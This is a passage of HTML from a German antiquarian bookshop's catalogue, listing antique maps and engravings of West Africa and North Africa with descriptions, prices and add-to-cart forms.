                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-westafrika-enthaltend-senegambien-und-ober-guinea-von-der-mundung-des-senegal-bis-zu-der-des-volta.html">
                                AFRIKA. - Westafrika. - Karte. - Westafrika enthaltend Senegambien und Ober-Guinea, von der Mündung des Senegal bis zu der des Volta.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Stahlstich nach Radefeld aus Meyer bei BI, dat. 1844, 29,5 x 35,5 cm.<br />Espenhorst, PP 3.3. - Aus: "Meyer's Handatlas". - Zeigt Senegal, Gambia, Guinea, Sierra Leone, Liberia, Elfenbeinküste und das westliche Ghana. - Im Rand etwa...                                    <span class="artikelnr">(Artikelnr. 32958EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-westafrika-enthaltend-senegambien-und-ober-guinea-von-der-mundung-des-senegal-bis-zu-der-des-volta.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Westafrika enthaltend Senegambien und Ober-Guinea, von der Mündung des Senegal bis zu der des Volta."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22932" data-price-box="product-id-22932">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22932"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="32958EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22932/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22932">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-westafrikanische-kolonialkarten-vier-karten-auf-einem-blatt.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22933" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/5/35047eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="35047EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-westafrikanische-kolonialkarten-vier-karten-auf-einem-blatt.html">
                                AFRIKA. - Westafrika. - Karte. - Westafrikanische Kolonialkarten. Vier Karten auf einem Blatt.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Farblithographie nach Scrobel aus Andree bei Velhagen & Klasing, 1899, 23 x 36 cm.<br />Espenhorst, PP 5.1.4. - Aus: Richard Andree's "Allgemeiner Handatlas" (4. Ausgabe, Auflage 1899). - "Mit dieser Ausgabe wurde der ANDREE zum führenden deut...                                    <span class="artikelnr">(Artikelnr. 35047EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-westafrikanische-kolonialkarten-vier-karten-auf-einem-blatt.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Westafrikanische Kolonialkarten. Vier Karten auf einem Blatt."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22933" data-price-box="product-id-22933">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22933"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="35047EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22933/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22933">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-westafrikanische-kolonialkarten-vier-karten-auf-einem-blatt-1.html">
                                AFRIKA. - Westafrika. - Karte. - Westafrikanische Kolonialkarten. Vier Karten auf einem Blatt.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Farblithographie nach Scrobel aus Andree bei Velhagen & Klasing, 1893, 23 x 36 cm.<br />Espenhorst, PP 5.1.3. - Aus: Richard Andree's "Allgemeiner Handatlas" (3. Ausgabe, Auflage 1893). - Enthält die Karten: "Sklavenküste" (Togo, Dahomee, Lag...                                    <span class="artikelnr">(Artikelnr. 35570EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westafrika-karte-westafrikanische-kolonialkarten-vier-karten-auf-einem-blatt-1.html"
                                       title="AFRIKA. - Westafrika. - Karte. - Westafrikanische Kolonialkarten. Vier Karten auf einem Blatt."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22934" data-price-box="product-id-22934">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22934"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="35570EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22934/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22934">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westkuste-guinea-religious-ceremonies-practised-by-the-people-of-guinea-hutte-mit-eingeborenen-frauen-vorne-ein-kleines-madchen-beschneidung.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22935" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/8/38762eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="38762EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westkuste-guinea-religious-ceremonies-practised-by-the-people-of-guinea-hutte-mit-eingeborenen-frauen-vorne-ein-kleines-madchen-beschneidung.html">
                                AFRIKA. - Westküste. - Guinea. - Religious Ceremonies practised by the people of Guinea. Hütte mit eingeborenen Frauen, vorne ein kleines Mädchen (Beschneidung?).                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich, um 1780, 24,5 x 14 cm.<br />Aus "Dr. Hurd's Religious Rites" etc.                                    <span class="artikelnr">(Artikelnr. 38762EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westkuste-guinea-religious-ceremonies-practised-by-the-people-of-guinea-hutte-mit-eingeborenen-frauen-vorne-ein-kleines-madchen-beschneidung.html"
                                       title="AFRIKA. - Westküste. - Guinea. - Religious Ceremonies practised by the people of Guinea. Hütte mit eingeborenen Frauen, vorne ein kleines Mädchen (Beschneidung?)."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22935" data-price-box="product-id-22935">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22935"                data-price-amount="68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">68,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="38762EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22935/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22935">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-carte-d-une-partie-de-la-coste-d-afrique-kustenkarte-zwischen-tanit-und-der-senegalmundung-mit-titelkartusche-und-windrose.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22937" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16906ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16906AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-carte-d-une-partie-de-la-coste-d-afrique-kustenkarte-zwischen-tanit-und-der-senegalmundung-mit-titelkartusche-und-windrose.html">
                                AFRIKA. - Westküste. - Karte. - Carte d&#039;une partie de la coste d&#039;Afrique. Küstenkarte zwischen Tanit und der Senegalmündung. Mit Titelkartusche und Windrose.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich aus Bellin, um 1750, 23 x 14 cm.                                    <span class="artikelnr">(Artikelnr. 16906AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-carte-d-une-partie-de-la-coste-d-afrique-kustenkarte-zwischen-tanit-und-der-senegalmundung-mit-titelkartusche-und-windrose.html"
                                       title="AFRIKA. - Westküste. - Karte. - Carte d&#039;une partie de la coste d&#039;Afrique. Küstenkarte zwischen Tanit und der Senegalmündung. Mit Titelkartusche und Windrose."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22937" data-price-box="product-id-22937">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22937"                data-price-amount="62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">62,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16906AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22937/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22937">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-carte-de-la-coste-occidentale-d-afrique-depuis-le-cap-blanc-jusqu-a-tanit-mit-titelkartusche.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22936" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16915ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16915AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-carte-de-la-coste-occidentale-d-afrique-depuis-le-cap-blanc-jusqu-a-tanit-mit-titelkartusche.html">
                                AFRIKA. - Westküste. - Karte. - Carte de la coste occidentale d&#039;Afrique, depuis le Cap Blanc jusqu&#039;a Tanit. Mit Titelkartusche.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich aus Bellin, um 1750, 23 x 15 cm.                                    <span class="artikelnr">(Artikelnr. 16915AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-carte-de-la-coste-occidentale-d-afrique-depuis-le-cap-blanc-jusqu-a-tanit-mit-titelkartusche.html"
                                       title="AFRIKA. - Westküste. - Karte. - Carte de la coste occidentale d&#039;Afrique, depuis le Cap Blanc jusqu&#039;a Tanit. Mit Titelkartusche."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22936" data-price-box="product-id-22936">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22936"                data-price-amount="66"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">66,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16915AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22936/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22936">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-senegambien-sudan-und-ober-guinea-gebietskarte-mit-nebenkarte-der-kapverdischen-inseln.html">
                                AFRIKA. - Westküste. - Karte. - Senegambien, Sudan und Ober-Guinea. Gebietskarte, mit Nebenkarte der Kapverdischen Inseln.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich nach Weiland, Weimar im Geograph. Institut, dat. 1827, 46,5 x 67,5 cm.<br />Espenhorst, PP 1.1.2. - Zeigt die westafrikanischen Küstenländer von Kap Blanco (Mauretanien) bis Kap Lopez (Gabun). Mit Farberklärungen für d...                                    <span class="artikelnr">(Artikelnr. 33058EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-senegambien-sudan-und-ober-guinea-gebietskarte-mit-nebenkarte-der-kapverdischen-inseln.html"
                                       title="AFRIKA. - Westküste. - Karte. - Senegambien, Sudan und Ober-Guinea. Gebietskarte, mit Nebenkarte der Kapverdischen Inseln."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22938" data-price-box="product-id-22938">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22938"                data-price-amount="88"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">88,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33058EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22938/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22938">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-westliches-mittel-africa-senegambien-sudan-ober-guinea-und-einen-teil-der-sahara-gebietskarte-mit-drei-nebenkarten.html">
                                AFRIKA. - Westküste. - Karte. - Westliches Mittel-Africa Senegambien, Sudan, Ober-Guinea und einen Teil der Sahara. Gebietskarte, mit drei Nebenkarten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich von Maedel und Bernhardt nach Weiland und Kiepert, Weimar im Geograph. Institut, dat. 1857, 50,5 x 66 cm.<br />Espenhorst, PP 1.1.5. - "Berichtigt 1849". Zeigt die Küstenländer von Kap Blanco (Mauretanien) bis Kap Lopez ...                                    <span class="artikelnr">(Artikelnr. 33177EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-westliches-mittel-africa-senegambien-sudan-ober-guinea-und-einen-teil-der-sahara-gebietskarte-mit-drei-nebenkarten.html"
                                       title="AFRIKA. - Westküste. - Karte. - Westliches Mittel-Africa Senegambien, Sudan, Ober-Guinea und einen Teil der Sahara. Gebietskarte, mit drei Nebenkarten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22939" data-price-box="product-id-22939">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22939"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33177EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22939/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22939">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-westliches-mittel-africa-senegambien-sudan-ober-guinea-und-einen-teil-der-sahara-gebietskarte-mit-drei-nebenkarten-1.html">
                                AFRIKA. - Westküste. - Karte. - Westliches Mittel-Africa Senegambien, Sudan, Ober-Guinea und einen Teil der Sahara. Gebietskarte, mit drei Nebenkarten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Grenzkol. Kupferstich von Maedel nach Weiland, Weimar im Geograph. Institut, dat. 1840, 50 x 65 cm.<br />Espenhorst, PP 1.1.3. - Zeigt "Die Stufenländer des mittlern Africa's und Nordrand von Hochafrica", von Kap Blanco (Mauretanien) bis Kap L...                                    <span class="artikelnr">(Artikelnr. 682FG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-westkuste-karte-westliches-mittel-africa-senegambien-sudan-ober-guinea-und-einen-teil-der-sahara-gebietskarte-mit-drei-nebenkarten-1.html"
                                       title="AFRIKA. - Westküste. - Karte. - Westliches Mittel-Africa Senegambien, Sudan, Ober-Guinea und einen Teil der Sahara. Gebietskarte, mit drei Nebenkarten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22940" data-price-box="product-id-22940">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22940"                data-price-amount="108"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">108,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="682FG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22940/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22940">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/akkaba-algerien-feste-accabah-davor-zelte-und-viele-reiter.html">
                                AKKABA/Algerien. - Feste Accabah, davor Zelte und viele Reiter.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie, um 1840, 8 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 14927CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/akkaba-algerien-feste-accabah-davor-zelte-und-viele-reiter.html"
                                       title="AKKABA/Algerien. - Feste Accabah, davor Zelte und viele Reiter."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22941" data-price-box="product-id-22941">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22941"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="14927CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22941/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22941">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/al-minya-ansicht-von-minieh-an-den-ufern-des-nills-in-ober-egypthen-teilansicht-mit-dem-nil.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-23010" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
